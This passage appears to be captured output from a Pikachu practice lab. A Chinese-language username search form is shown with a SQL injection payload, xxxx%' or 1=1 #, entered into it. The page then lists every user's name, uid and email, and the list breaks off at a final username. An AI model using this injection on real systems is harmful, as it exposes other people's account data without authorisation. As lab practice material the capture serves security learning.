 请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看？
搜索
用户名中含有xxxx%' or 1=1 #的结果如下：
username：vince
uid:1
email is: 4
username：allen
uid:2
email is: allen@pikachu.com
username：kobe
uid:3
email is: r
username：grady
uid:4
email is: grady@pikachu.com
username：kevin